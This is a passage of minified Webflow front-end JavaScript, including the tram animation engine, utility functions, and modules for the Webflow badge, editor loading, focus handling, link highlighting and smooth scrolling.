e&&(u=c(e.wait,0))}),r.call(this),u>0&&(this.timer=new D({duration:u,context:this}),this.active=!0,t&&(this.timer.complete=i));var p=this,E=!1,I={};F(function(){f.call(p,e,function(e){e.active&&(E=!0,I[e.name]=e.nextStyle)}),E&&p.$el.css(I)})}}}function i(){if(this.timer&&this.timer.destroy(),this.active=!1,this.queue.length){var e=this.queue.shift();n.call(this,e.options,!0,e.args)}}function d(e){var t;this.timer&&this.timer.destroy(),this.queue=[],this.active=!1,"string"==typeof e?(t={})[e]=1:t="object"==typeof e&&null!=e?e:this.props,f.call(this,t,u),r.call(this)}function l(){d.call(this),this.el.style.display="none"}function s(){this.el.offsetHeight}function r(){var e,t,a=[];for(e in this.upstream&&a.push(this.upstream),this.props)(t=this.props[e]).active&&a.push(t.string);a=a.join(","),this.style!==a&&(this.style=a,this.el.style[C.transition.dom]=a)}function f(e,t,n){var i,c,o,d,l=t!==u,s={};for(i in e)o=e[i],i in z?(s.transform||(s.transform={}),s.transform[i]=o):(T.test(i)&&(i=i.replace(/[A-Z]/g,function(e){return"-"+e.toLowerCase()})),i in H?s[i]=o:(d||(d={}),d[i]=o));for(i in s){if(o=s[i],!(c=this.props[i])){if(!l)continue;c=a.call(this,i)}t.call(this,c,o)}n&&d&&n.call(this,d)}function u(e){e.stop()}function p(e,t){e.set(t)}function I(e){this.$el.css(e)}function y(e,a){t[e]=function(){return this.children?m.call(this,a,arguments):(this.el&&a.apply(this,arguments),this)}}function m(e,t){var a,n=this.children.length;for(a=0;n>a;a++)e.apply(this.children[a],t);return this}t.init=function(t){if(this.$el=e(t),this.el=this.$el[0],this.props={},this.queue=[],this.style="",this.active=!1,Q.keepInherited&&!Q.fallback){var a=Y(this.el,"transition");a&&!v.test(a)&&(this.upstream=a)}C.backface&&Q.hideBackface&&X(this.el,C.backface.css,"hidden")},y("add",a),y("start",n),y("wait",function(e){e=c(e,0),this.active?this.queue.push({options:e}):(this.timer=new D({duration:e,context:this,complete:i}),this.active=!0)}),y("then",function(e){return this.active?(this.queue.push({options:e,args:arguments}),void(this.timer.complete=i)):o("No active transition timer. Use start() or wait() before then().")}),y("next",i),y("stop",d),y("set",function(e){d.call(this,e),f.call(this,e,p,I)}),y("show",function(e){"string"!=typeof e&&(e="block"),this.el.style.display=e}),y("hide",l),y("redraw",s),y("destroy",function(){d.call(this),e.removeData(this.el,E),this.$el=this.el=null})}),B=r(k,function(t){function a(t,a){var n=e.data(t,E)||e.data(t,E,new k.Bare);return n.el||n.init(t),a?n.start(a):n}t.init=function(t,n){var i=e(t);if(!i.length)return this;if(1===i.length)return a(i[0],n);var c=[];return i.each(function(e,t){c.push(a(t,n))}),this.children=c,this}}),V=r(function(e){function t(){var e=this.get();this.update("auto");var t=this.get();return this.update(e),t}e.init=function(e,t,a,n){this.$el=e,this.el=e[0];var i,o,d,l=t[0];a[2]&&(l=a[2]),j[l]&&(l=j[l]),this.name=l,this.type=a[1],this.duration=c(t[1],this.duration,500),this.ease=(i=t[2],o=this.ease,d="ease",void 0!==o&&(d=o),i in f?i:d),this.delay=c(t[3],this.delay,0),this.span=this.duration+this.delay,this.active=!1,this.nextStyle=null,this.auto=_.test(this.name),this.unit=n.unit||this.unit||Q.defaultUnit,this.angle=n.angle||this.angle||Q.defaultAngle,Q.fallback||n.fallback?this.animate=this.fallback:(this.animate=this.transition,this.string=this.name+" "+this.duration+"ms"+("ease"!=this.ease?" "+f[this.ease][0]:"")+(this.delay?" "+this.delay+"ms":""))},e.set=function(e){e=this.convert(e,this.type),this.update(e),this.redraw()},e.transition=function(e){this.active=!0,e=this.convert(e,this.type),this.auto&&("auto"==this.el.style[this.name]&&(this.update(this.get()),this.redraw()),"auto"==e&&(e=t.call(this))),this.nextStyle=e},e.fallback=function(e){var a=this.el.style[this.name]||this.convert(this.get(),this.type);e=this.convert(e,this.type),this.auto&&("auto"==a&&(a=this.convert(this.get(),this.type)),"auto"==e&&(e=t.call(this))),this.tween=new x({from:a,to:e,duration:this.duration,delay:this.delay,ease:this.ease,update:this.update,context:this})},e.get=function(){return Y(this.el,this.name)},e.update=function(e){X(this.el,this.name,e)},e.stop=function(){(this.active||this.nextStyle)&&(this.active=!1,this.nextStyle=null,X(this.el,this.name,this.get()));var e=this.tween;e&&e.context&&e.destroy()},e.convert=function(e,t){if("auto"==e&&this.auto)return e;var a,i,c="number"==typeof e,d="string"==typeof e;switch(t){case y:if(c)return e;if(d&&""===e.replace(I,""))return+e;i="number(unitless)";break;case m:if(d){if(""===e&&this.original)return this.original;if(t.test(e))return"#"==e.charAt(0)&&7==e.length?e:((a=/rgba?\((\d+),\s*(\d+),\s*(\d+)/.exec(e))?n(a[1],a[2],a[3]):e).replace(/#(\w)(\w)(\w)$/,"#$1$1$2$2$3$3")}i="hex or rgb string";break;case b:if(c)return e+this.unit;if(d&&t.test(e))return e;i="number(px) or string(unit)";break;case g:if(c)return e+this.unit;if(d&&t.test(e))return e;i="number(px) or string(unit or %)";break;case O:if(c)return e+this.angle;if(d&&t.test(e))return e;i="number(deg) or string(angle)";break;case L:if(c||d&&g.test(e))return e;i="number(unitless) or string(unit or %)"}return o("Type warning: Expected: ["+i+"] Got: ["+typeof e+"] "+e),e},e.redraw=function(){this.el.offsetHeight}}),G=r(V,function(e,t){e.init=function(){t.init.apply(this,arguments),this.original||(this.original=this.convert(this.get(),m))}}),P=r(V,function(e,t){e.init=function(){t.init.apply(this,arguments),this.animate=this.fallback},e.get=function(){return this.$el[this.name]()},e.update=function(e){this.$el[this.name](e)}}),U=r(V,function(e,t){function a(e,t){var a,n,i,c,o;for(a in e)i=(c=z[a])[0],n=c[1]||a,o=this.convert(e[a],i),t.call(this,n,o,i)}e.init=function(){t.init.apply(this,arguments),this.current||(this.current={},z.perspective&&Q.perspective&&(this.current.perspective=Q.perspective,X(this.el,this.name,this.style(this.current)),this.redraw()))},e.set=function(e){a.call(this,e,function(e,t){this.current[e]=t}),X(this.el,this.name,this.style(this.current)),this.redraw()},e.transition=function(e){var t=this.values(e);this.tween=new W({current:this.current,values:t,duration:this.duration,delay:this.delay,ease:this.ease});var a,n={};for(a in this.current)n[a]=a in t?t[a]:this.current[a];this.active=!0,this.nextStyle=this.style(n)},e.fallback=function(e){var t=this.values(e);this.tween=new W({current:this.current,values:t,duration:this.duration,delay:this.delay,ease:this.ease,update:this.update,context:this})},e.update=function(){X(this.el,this.name,this.style(this.current))},e.style=function(e){var t,a="";for(t in e)a+=t+"("+e[t]+") ";return a},e.values=function(e){var t,n={};return a.call(this,e,function(e,a,i){n[e]=a,void 0===this.current[e]&&(t=0,~e.indexOf("scale")&&(t=1),this.current[e]=this.convert(t,i))}),n}}),x=r(function(t){function c(){var e,t,a,n=l.length;if(n)for(F(c),t=w(),e=n;e--;)(a=l[e])&&a.render(t)}var d={ease:f.ease[1],from:0,to:1};t.init=function(e){this.duration=e.duration||0,this.delay=e.delay||0;var t=e.ease||d.ease;f[t]&&(t=f[t][1]),"function"!=typeof t&&(t=d.ease),this.ease=t,this.update=e.update||i,this.complete=e.complete||i,this.context=e.context||this,this.name=e.name;var a=e.from,n=e.to;void 0===a&&(a=d.from),void 0===n&&(n=d.to),this.unit=e.unit||"","number"==typeof a&&"number"==typeof n?(this.begin=a,this.change=n-a):this.format(n,a),this.value=this.begin+this.unit,this.start=w(),!1!==e.autoplay&&this.play()},t.play=function(){this.active||(this.start||(this.start=w()),this.active=!0,1===l.push(this)&&F(c))},t.stop=function(){var t,a;this.active&&(this.active=!1,(a=e.inArray(this,l))>=0&&(t=l.slice(a+1),l.length=a,t.length&&(l=l.concat(t))))},t.render=function(e){var t,a=e-this.start;if(this.delay){if(a<=this.delay)return;a-=this.delay}if(a<this.duration){var i,c,o=this.ease(a,0,1,this.duration);return t=this.startRGB?(i=this.startRGB,c=this.endRGB,n(i[0]+o*(c[0]-i[0]),i[1]+o*(c[1]-i[1]),i[2]+o*(c[2]-i[2]))):Math.round((this.begin+o*this.change)*s)/s,this.value=t+this.unit,void this.update.call(this.context,this.value)}t=this.endHex||this.begin+this.change,this.value=t+this.unit,this.update.call(this.context,this.value),this.complete.call(this.context),this.destroy()},t.format=function(e,t){if(t+="","#"==(e+="").charAt(0))return this.startRGB=a(t),this.endRGB=a(e),this.endHex=e,this.begin=0,void(this.change=1);if(!this.unit){var n=t.replace(I,"");n!==e.replace(I,"")&&o("Units do not match [tween]: "+t+", "+e),this.unit=n}t=parseFloat(t),e=parseFloat(e),this.begin=this.value=t,this.change=e-t},t.destroy=function(){this.stop(),this.context=null,this.ease=this.update=this.complete=i};var l=[],s=1e3}),D=r(x,function(e){e.init=function(e){this.duration=e.duration||0,this.complete=e.complete||i,this.context=e.context,this.play()},e.render=function(e){e-this.start<this.duration||(this.complete.call(this.context),this.destroy())}}),W=r(x,function(e,t){e.init=function(e){var t,a;for(t in this.context=e.context,this.update=e.update,this.tweens=[],this.current=e.current,e.values)a=e.values[t],this.current[t]!==a&&this.tweens.push(new x({name:t,from:this.current[t],to:a,duration:e.duration,delay:e.delay,ease:e.ease,autoplay:!1}));this.play()},e.render=function(e){var t,a,n=this.tweens.length,i=!1;for(t=n;t--;)(a=this.tweens[t]).context&&(a.render(e),this.current[a.name]=a.value,i=!0);return i?void(this.update&&this.update.call(this.context)):this.destroy()},e.destroy=function(){if(t.destroy.call(this),this.tweens){var e;for(e=this.tweens.length;e--;)this.tweens[e].destroy();this.tweens=null,this.current=null}}}),Q=t.config={debug:!1,defaultUnit:"px",defaultAngle:"deg",keepInherited:!1,hideBackface:!1,perspective:"",fallback:!C.transition,agentTests:[]};t.fallback=function(e){if(!C.transition)return Q.fallback=!0;Q.agentTests.push("("+e+")");var t=RegExp(Q.agentTests.join("|"),"i");Q.fallback=t.test(navigator.userAgent)},t.fallback("6.0.[2-5] Safari"),t.tween=function(e){return new x(e)},t.delay=function(e,t,a){return new D({complete:t,duration:e,context:a})},e.fn.tram=function(e){return t.call(null,this,e)};var X=e.style,Y=e.css,j={transform:C.transform&&C.transform.css},H={color:[G,m],background:[G,m,"background-color"],"outline-color":[G,m],"border-color":[G,m],"border-top-color":[G,m],"border-right-color":[G,m],"border-bottom-color":[G,m],"border-left-color":[G,m],"border-width":[V,b],"border-top-width":[V,b],"border-right-width":[V,b],"border-bottom-width":[V,b],"border-left-width":[V,b],"border-spacing":[V,b],"letter-spacing":[V,b],margin:[V,b],"margin-top":[V,b],"margin-right":[V,b],"margin-bottom":[V,b],"margin-left":[V,b],padding:[V,b],"padding-top":[V,b],"padding-right":[V,b],"padding-bottom":[V,b],"padding-left":[V,b],"outline-width":[V,b],opacity:[V,y],top:[V,g],right:[V,g],bottom:[V,g],left:[V,g],"font-size":[V,g],"text-indent":[V,g],"word-spacing":[V,g],width:[V,g],"min-width":[V,g],"max-width":[V,g],height:[V,g],"min-height":[V,g],"max-height":[V,g],"line-height":[V,L],"scroll-top":[P,y,"scrollTop"],"scroll-left":[P,y,"scrollLeft"]},z={};C.transform&&(H.transform=[U],z={x:[g,"translateX"],y:[g,"translateY"],rotate:[O],rotateX:[O],rotateY:[O],scale:[y],scaleX:[y],scaleY:[y],skew:[O],skewX:[O],skewY:[O]}),C.transform&&C.backface&&(z.z=[g,"translateZ"],z.rotateZ=[O],z.scaleZ=[y],z.perspective=[b]);var $=/ms/,K=/s|\./;return e.tram=t}(window.jQuery)},5756:function(e,t,a){"use strict";var n,i,c,o,d,l,s,r,f,u,p,E,I,T,y,m,b,g,O,L,v=window.$,_=a(5487)&&v.tram;(n={}).VERSION="1.6.0-Webflow",i={},c=Array.prototype,o=Object.prototype,d=Function.prototype,c.push,l=c.slice,c.concat,o.toString,s=o.hasOwnProperty,r=c.forEach,f=c.map,c.reduce,c.reduceRight,u=c.filter,c.every,p=c.some,E=c.indexOf,c.lastIndexOf,I=Object.keys,d.bind,T=n.each=n.forEach=function(e,t,a){if(null==e)return e;if(r&&e.forEach===r)e.forEach(t,a);else if(e.length===+e.length){for(var c=0,o=e.length;c<o;c++)if(t.call(a,e[c],c,e)===i)return}else for(var d=n.keys(e),c=0,o=d.length;c<o;c++)if(t.call(a,e[d[c]],d[c],e)===i)return;return e},n.map=n.collect=function(e,t,a){var n=[];return null==e?n:f&&e.map===f?e.map(t,a):(T(e,function(e,i,c){n.push(t.call(a,e,i,c))}),n)},n.find=n.detect=function(e,t,a){var n;return y(e,function(e,i,c){if(t.call(a,e,i,c))return n=e,!0}),n},n.filter=n.select=function(e,t,a){var n=[];return null==e?n:u&&e.filter===u?e.filter(t,a):(T(e,function(e,i,c){t.call(a,e,i,c)&&n.push(e)}),n)},y=n.some=n.any=function(e,t,a){t||(t=n.identity);var c=!1;return null==e?c:p&&e.some===p?e.some(t,a):(T(e,function(e,n,o){if(c||(c=t.call(a,e,n,o)))return i}),!!c)},n.contains=n.include=function(e,t){return null!=e&&(E&&e.indexOf===E?-1!=e.indexOf(t):y(e,function(e){return e===t}))},n.delay=function(e,t){var a=l.call(arguments,2);return setTimeout(function(){return e.apply(null,a)},t)},n.defer=function(e){return n.delay.apply(n,[e,1].concat(l.call(arguments,1)))},n.throttle=function(e){var t,a,n;return function(){t||(t=!0,a=arguments,n=this,_.frame(function(){t=!1,e.apply(n,a)}))}},n.debounce=function(e,t,a){var i,c,o,d,l,s=function(){var r=n.now()-d;r<t?i=setTimeout(s,t-r):(i=null,a||(l=e.apply(o,c),o=c=null))};return function(){o=this,c=arguments,d=n.now();var r=a&&!i;return i||(i=setTimeout(s,t)),r&&(l=e.apply(o,c),o=c=null),l}},n.defaults=function(e){if(!n.isObject(e))return e;for(var t=1,a=arguments.length;t<a;t++){var i=arguments[t];for(var c in i)void 0===e[c]&&(e[c]=i[c])}return e},n.keys=function(e){if(!n.isObject(e))return[];if(I)return I(e);var t=[];for(var a in e)n.has(e,a)&&t.push(a);return t},n.has=function(e,t){return s.call(e,t)},n.isObject=function(e){return e===Object(e)},n.now=Date.now||function(){return new Date().getTime()},n.templateSettings={evaluate:/<%([\s\S]+?)%>/g,interpolate:/<%=([\s\S]+?)%>/g,escape:/<%-([\s\S]+?)%>/g},m=/(.)^/,b={"'":"'","\\":"\\","\r":"r","\n":"n","\u2028":"u2028","\u2029":"u2029"},g=/\\|'|\r|\n|\u2028|\u2029/g,O=function(e){return"\\"+b[e]},L=/^\s*(\w|\$)+\s*$/,n.template=function(e,t,a){!t&&a&&(t=a);var i,c=RegExp([((t=n.defaults({},t,n.templateSettings)).escape||m).source,(t.interpolate||m).source,(t.evaluate||m).source].join("|")+"|$","g"),o=0,d="__p+='";e.replace(c,function(t,a,n,i,c){return d+=e.slice(o,c).replace(g,O),o=c+t.length,a?d+="'+\n((__t=("+a+"))==null?'':_.escape(__t))+\n'":n?d+="'+\n((__t=("+n+"))==null?'':__t)+\n'":i&&(d+="';\n"+i+"\n__p+='"),t}),d+="';\n";var l=t.variable;if(l){if(!L.test(l))throw Error("variable is not a bare identifier: "+l)}else d="with(obj||{}){\n"+d+"}\n",l="obj";d="var __t,__p='',__j=Array.prototype.join,print=function(){__p+=__j.call(arguments,'');};\n"+d+"return __p;\n";try{i=Function(t.variable||"obj","_",d)}catch(e){throw e.source=d,e}var s=function(e){return i.call(this,e,n)};return s.source="function("+l+"){\n"+d+"}",s},e.exports=n},9461:function(e,t,a){"use strict";var n=a(3949);n.define("brand",e.exports=function(e){var t,a={},i=document,c=e("html"),o=e("body"),d=window.location,l=/PhantomJS/i.test(navigator.userAgent),s="fullscreenchange webkitfullscreenchange mozfullscreenchange msfullscreenchange";function r(){var a=i.fullScreen||i.mozFullScreen||i.webkitIsFullScreen||i.msFullscreenElement||!!i.webkitFullscreenElement;e(t).attr("style",a?"display: none !important;":"")}function f(){var e=o.children(".w-webflow-badge"),a=e.length&&e.get(0)===t,i=n.env("editor");if(a){i&&e.remove();return}e.length&&e.remove(),i||o.append(t)}return a.ready=function(){var a,n,o,u=c.attr("data-wf-status"),p=c.attr("data-wf-domain")||"";/\.webflow\.io$/i.test(p)&&d.hostname!==p&&(u=!0),u&&!l&&(t=t||(a=e('<a class="w-webflow-badge"></a>').attr("href","https://webflow.com?utm_campaign=brandjs"),n=e("<img>").attr("src","https://d3e54v103j8qbb.cloudfront.net/img/webflow-badge-icon-d2.89e12c322e.svg").attr("alt","").css({marginRight:"4px",width:"26px"}),o=e("<img>").attr("src","https://d3e54v103j8qbb.cloudfront.net/img/webflow-badge-text-d2.c82cec3b78.svg").attr("alt","Made in Webflow"),a.append(n,o),a[0]),f(),setTimeout(f,500),e(i).off(s,r).on(s,r))},a})},322:function(e,t,a){"use strict";var n=a(3949);n.define("edit",e.exports=function(e,t,a){if(a=a||{},(n.env("test")||n.env("frame"))&&!a.fixture&&!function(){try{return!!(window.top.__Cypress__||window.PLAYWRIGHT_TEST)}catch(e){return!1}}())return{exit:1};var i,c=e(window),o=e(document.documentElement),d=document.location,l="hashchange",s=a.load||function(){var t,a,n;i=!0,window.WebflowEditor=!0,c.off(l,f),t=function(t){var a;e.ajax({url:p("https://editor-api.webflow.com/api/editor/view"),data:{siteId:o.attr("data-wf-site")},xhrFields:{withCredentials:!0},dataType:"json",crossDomain:!0,success:(a=t,function(t){var n,i,c;if(!t)return void console.error("Could not load editor data");t.thirdPartyCookiesSupported=a,i=(n=t.scriptPath).indexOf("//")>=0?n:p("https://editor-api.webflow.com"+n),c=function(){window.WebflowEditor(t)},e.ajax({type:"GET",url:i,dataType:"script",cache:!0}).then(c,u)})})},(a=window.document.createElement("iframe")).src="https://webflow.com/site/third-party-cookie-check.html",a.style.display="none",a.sandbox="allow-scripts allow-same-origin",n=function(e){"WF_third_party_cookies_unsupported"===e.data?(E(a,n),t(!1)):"WF_third_party_cookies_supported"===e.data&&(E(a,n),t(!0))},a.onerror=function(){E(a,n),t(!1)},window.addEventListener("message",n,!1),window.document.body.appendChild(a)},r=!1;try{r=localStorage&&localStorage.getItem&&localStorage.getItem("WebflowEditor")}catch(e){}function f(){!i&&/\?edit/.test(d.hash)&&s()}function u(e,t,a){throw console.error("Could not load editor script: "+t),a}function p(e){return e.replace(/([^:])\/\//g,"$1/")}function E(e,t){window.removeEventListener("message",t,!1),e.remove()}return/[?&](update)(?:[=&?]|$)/.test(d.search)||/\?update$/.test(d.href)?function(){var e=document.documentElement,t=e.getAttribute("data-wf-site"),a=e.getAttribute("data-wf-page"),n=e.getAttribute("data-wf-item-slug"),i=e.getAttribute("data-wf-collection"),c=e.getAttribute("data-wf-domain");if(t&&a){var o="pageId="+a+"&mode=edit";o+="&simulateRole=editor",n&&i&&c&&(o+="&domain="+encodeURIComponent(c)+"&itemSlug="+encodeURIComponent(n)+"&collectionId="+i),window.location.href="https://webflow.com/external/designer/"+t+"?"+o}}():r?s():d.search?(/[?&](edit)(?:[=&?]|$)/.test(d.search)||/\?edit$/.test(d.href))&&s():c.on(l,f).triggerHandler(l),{}})},2338:function(e,t,a){"use strict";a(3949).define("focus-visible",e.exports=function(){return{ready:function(){if("undefined"!=typeof document)try{document.querySelector(":focus-visible")}catch(e){!function(e){var t=!0,a=!1,n=null,i={text:!0,search:!0,url:!0,tel:!0,email:!0,password:!0,number:!0,date:!0,month:!0,week:!0,time:!0,datetime:!0,"datetime-local":!0};function c(e){return!!e&&e!==document&&"HTML"!==e.nodeName&&"BODY"!==e.nodeName&&"classList"in e&&"contains"in e.classList}function o(e){e.getAttribute("data-wf-focus-visible")||e.setAttribute("data-wf-focus-visible","true")}function d(){t=!1}function l(){document.addEventListener("mousemove",s),document.addEventListener("mousedown",s),document.addEventListener("mouseup",s),document.addEventListener("pointermove",s),document.addEventListener("pointerdown",s),document.addEventListener("pointerup",s),document.addEventListener("touchmove",s),document.addEventListener("touchstart",s),document.addEventListener("touchend",s)}function s(e){e.target.nodeName&&"html"===e.target.nodeName.toLowerCase()||(t=!1,document.removeEventListener("mousemove",s),document.removeEventListener("mousedown",s),document.removeEventListener("mouseup",s),document.removeEventListener("pointermove",s),document.removeEventListener("pointerdown",s),document.removeEventListener("pointerup",s),document.removeEventListener("touchmove",s),document.removeEventListener("touchstart",s),document.removeEventListener("touchend",s))}document.addEventListener("keydown",function(a){a.metaKey||a.altKey||a.ctrlKey||(c(e.activeElement)&&o(e.activeElement),t=!0)},!0),document.addEventListener("mousedown",d,!0),document.addEventListener("pointerdown",d,!0),document.addEventListener("touchstart",d,!0),document.addEventListener("visibilitychange",function(){"hidden"===document.visibilityState&&(a&&(t=!0),l())},!0),l(),e.addEventListener("focus",function(e){if(c(e.target)){var a,n,d;(t||(n=(a=e.target).type,"INPUT"===(d=a.tagName)&&i[n]&&!a.readOnly||"TEXTAREA"===d&&!a.readOnly||a.isContentEditable||0))&&o(e.target)}},!0),e.addEventListener("blur",function(e){if(c(e.target)&&e.target.hasAttribute("data-wf-focus-visible")){var t;a=!0,window.clearTimeout(n),n=window.setTimeout(function(){a=!1},100),(t=e.target).getAttribute("data-wf-focus-visible")&&t.removeAttribute("data-wf-focus-visible")}},!0)}(document)}}}})},8334:function(e,t,a){"use strict";var n=a(3949);n.define("focus",e.exports=function(){var e=[],t=!1;function a(a){t&&(a.preventDefault(),a.stopPropagation(),a.stopImmediatePropagation(),e.unshift(a))}function i(a){var n,i;i=(n=a.target).tagName,(/^a$/i.test(i)&&null!=n.href||/^(button|textarea)$/i.test(i)&&!0!==n.disabled||/^input$/i.test(i)&&/^(button|reset|submit|radio|checkbox)$/i.test(n.type)&&!n.disabled||!/^(button|input|textarea|select|a)$/i.test(i)&&!Number.isNaN(Number.parseFloat(n.tabIndex))||/^audio$/i.test(i)||/^video$/i.test(i)&&!0===n.controls)&&(t=!0,setTimeout(()=>{for(t=!1,a.target.focus();e.length>0;){var n=e.pop();n.target.dispatchEvent(new MouseEvent(n.type,n))}},0))}return{ready:function(){"undefined"!=typeof document&&document.body.hasAttribute("data-wf-focus-within")&&n.env.safari&&(document.addEventListener("mousedown",i,!0),document.addEventListener("mouseup",a,!0),document.addEventListener("click",a,!0))}}})},7199:function(e){"use strict";var t=window.jQuery,a={},n=[],i=".w-ix",c={reset:function(e,t){t.__wf_intro=null},intro:function(e,n){n.__wf_intro||(n.__wf_intro=!0,t(n).triggerHandler(a.types.INTRO))},outro:function(e,n){n.__wf_intro&&(n.__wf_intro=null,t(n).triggerHandler(a.types.OUTRO))}};a.triggers={},a.types={INTRO:"w-ix-intro"+i,OUTRO:"w-ix-outro"+i},a.init=function(){for(var e=n.length,i=0;i<e;i++){var o=n[i];o[0](0,o[1])}n=[],t.extend(a.triggers,c)},a.async=function(){for(var e in c){var t=c[e];c.hasOwnProperty(e)&&(a.triggers[e]=function(e,a){n.push([t,a])})}},a.async(),e.exports=a},5134:function(e,t,a){"use strict";var n=a(7199);function i(e,t){var a=document.createEvent("CustomEvent");a.initCustomEvent(t,!0,!0,null),e.dispatchEvent(a)}var c=window.jQuery,o={},d=".w-ix";o.triggers={},o.types={INTRO:"w-ix-intro"+d,OUTRO:"w-ix-outro"+d},c.extend(o.triggers,{reset:function(e,t){n.triggers.reset(e,t)},intro:function(e,t){n.triggers.intro(e,t),i(t,"COMPONENT_ACTIVE")},outro:function(e,t){n.triggers.outro(e,t),i(t,"COMPONENT_INACTIVE")}}),e.exports=o},941:function(e,t,a){"use strict";var n=a(3949),i=a(6011);i.setEnv(n.env),n.define("ix2",e.exports=function(){return i})},3949:function(e,t,a){"use strict";var n,i,c={},o={},d=[],l=window.Webflow||[],s=window.jQuery,r=s(window),f=s(document),u=s.isFunction,p=c._=a(5756),E=c.tram=a(5487)&&s.tram,I=!1,T=!1;function y(e){c.env()&&(u(e.design)&&r.on("__wf_design",e.design),u(e.preview)&&r.on("__wf_preview",e.preview)),u(e.destroy)&&r.on("__wf_destroy",e.destroy),e.ready&&u(e.ready)&&function(e){if(I)return e.ready();p.contains(d,e.ready)||d.push(e.ready)}(e)}function m(e){var t;u(e.design)&&r.off("__wf_design",e.design),u(e.preview)&&r.off("__wf_preview",e.preview),u(e.destroy)&&r.off("__wf_destroy",e.destroy),e.ready&&u(e.ready)&&(t=e,d=p.filter(d,function(e){return e!==t.ready}))}E.config.hideBackface=!1,E.config.keepInherited=!0,c.define=function(e,t,a){o[e]&&m(o[e]);var n=o[e]=t(s,p,a)||{};return y(n),n},c.require=function(e){return o[e]},c.push=function(e){if(I){u(e)&&e();return}l.push(e)},c.env=function(e){var t=window.__wf_design,a=void 0!==t;return e?"design"===e?a&&t:"preview"===e?a&&!t:"slug"===e?a&&window.__wf_slug:"editor"===e?window.WebflowEditor:"test"===e?window.__wf_test:"frame"===e?window!==window.top:void 0:a};var b=navigator.userAgent.toLowerCase(),g=c.env.touch="ontouchstart"in window||window.DocumentTouch&&document instanceof window.DocumentTouch,O=c.env.chrome=/chrome/.test(b)&&/Google/.test(navigator.vendor)&&parseInt(b.match(/chrome\/(\d+)\./)[1],10),L=c.env.ios=/(ipod|iphone|ipad)/.test(b);c.env.safari=/safari/.test(b)&&!O&&!L,g&&f.on("touchstart mousedown",function(e){n=e.target}),c.validClick=g?function(e){return e===n||s.contains(e,n)}:function(){return!0};var v="resize.webflow orientationchange.webflow load.webflow",_="scroll.webflow "+v;function S(e,t){var a=[],n={};return n.up=p.throttle(function(e){p.each(a,function(t){t(e)})}),e&&t&&e.on(t,n.up),n.on=function(e){"function"==typeof e&&(p.contains(a,e)||a.push(e))},n.off=function(e){if(!arguments.length){a=[];return}a=p.filter(a,function(t){return t!==e})},n}function h(e){u(e)&&e()}function N(){i&&(i.reject(),r.off("load",i.resolve)),i=new s.Deferred,r.on("load",i.resolve)}c.resize=S(r,v),c.scroll=S(r,_),c.redraw=S(),c.location=function(e){window.location=e},c.env()&&(c.location=function(){}),c.ready=function(){I=!0,T?(T=!1,p.each(o,y)):p.each(d,h),p.each(l,h),c.resize.up()},c.load=function(e){i.then(e)},c.destroy=function(e){e=e||{},T=!0,r.triggerHandler("__wf_destroy"),null!=e.domready&&(I=e.domready),p.each(o,m),c.resize.off(),c.scroll.off(),c.redraw.off(),d=[],l=[],"pending"===i.state()&&N()},s(c.ready),N(),e.exports=window.Webflow=c},7624:function(e,t,a){"use strict";var n=a(3949);n.define("links",e.exports=function(e,t){var a,i,c,o={},d=e(window),l=n.env(),s=window.location,r=document.createElement("a"),f="w--current",u=/index\.(html|php)$/,p=/\/$/;function E(){var e=d.scrollTop(),a=d.height();t.each(i,function(t){if(!t.link.attr("hreflang")){var n=t.link,i=t.sec,c=i.offset().top,o=i.outerHeight(),d=.5*a,l=i.is(":visible")&&c+o-d>=e&&c+d<=e+a;t.active!==l&&(t.active=l,I(n,f,l))}})}function I(e,t,a){var n=e.hasClass(t);(!a||!n)&&(a||n)&&(a?e.addClass(t):e.removeClass(t))}return o.ready=o.design=o.preview=function(){a=l&&n.env("design"),c=n.env("slug")||s.pathname||"",n.scroll.off(E),i=[];for(var t=document.links,o=0;o<t.length;++o)!function(t){if(!t.getAttribute("hreflang")){var n=a&&t.getAttribute("href-disabled")||t.getAttribute("href");if(r.href=n,!(n.indexOf(":")>=0)){var o=e(t);if(r.hash.length>1&&r.host+r.pathname===s.host+s.pathname){if(!/^#[a-zA-Z0-9\-\_]+$/.test(r.hash))return;var d=e(r.hash);d.length&&i.push({link:o,sec:d,active:!1});return}"#"!==n&&""!==n&&I(o,f,!l&&r.href===s.href||n===c||u.test(n)&&p.test(c))}}}(t[o]);i.length&&(n.scroll.on(E),E())},o})},286:function(e,t,a){"use strict";var n=a(3949);n.define("scroll",e.exports=function(e){var t={WF_CLICK_EMPTY:"click.wf-empty-link",WF_CLICK_SCROLL:"click.wf-scroll"},a=window.location,i=!function(){try{return!!window.frameElement}catch(e){return!0}}()?window.history:null,c=e(window),o=e(document),d=e(document.body),l=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||function(e){window.setTimeout(e,15)},s=n.env("editor")?".w-editor-body":"body",r="header, "+s+" > .header, "+s+" > .w-nav:not([data-no-scroll])",f='a[href="#"]',u='a[href*="#"]:not(.w-tab-link):not('+f+")",p=document.createElement("style");p.appendChild(document.createTextNode('.wf-force-outline-none[tabindex="-1"]:focus{outline:none;}'));var E=/^#[a-zA-Z0-9][\w:.-]*$/;let I="function"==typeof window.matchMedia&&window.matchMedia("(prefers-reduced-motion: reduce)");function T(e,t){var a;switch(t){case"add":(a=e.attr("tabindex"))?e.attr("data-wf-tabindex-swap",a):e.attr("tabindex","-1");break;case"remove":(a=e.attr("data-wf-tabindex-swap"))?(e.attr("tabindex",a),e.removeAttr("data-wf-tabindex-swap")):e.removeAttr("tabindex")}e.toggleClass("wf-force-outline-none","add"===t)}function y(t){var o=t.currentTarget;if(!(n.env("design")||window.$.mobile&&/(?:^|\s)ui-link(?:$|\s)/.test(o.className))){var s=E.test(o.hash)&&o.host+o.pathname===a.host+a.pathname?o.hash:"";if(""!==s){var f,u=e(s);u.length&&(t&&(t.preventDefault(),t.stopPropagation()),f=s,a.hash!==f&&i&&i.pushState&&!(n.env.chrome&&"file:"===a.protocol)&&(i.state&&i.state.hash)!==f&&i.pushState({hash:f},"",f),window.setTimeout(function(){!function(t,a){var n=c.scrollTop(),i=function(t){var a=e(r),n="fixed"===a.css("position")?a.outerHeight():0,i=t.offset().top-n;if("mid"===t.data("scroll")){var o=c.height()-n,d=t.outerHeight();d<o&&(i-=Math.round((o-d)/2))}return i}(t);if(n!==i){var o=function(e,t,a){if("none"===document.body.getAttribute("data-wf-scroll-motion")||I.matches)return 0;var n=1;return d.add(e).each(function(e,t){var a=parseFloat(t.getAttribute("data-scroll-time"));!isNaN(a)&&a>=0&&(n=a)}),(472.143*Math.log(Math.abs(t-a)+125)-2e3)*n}(t,n,i),s=Date.now(),f=function(){var 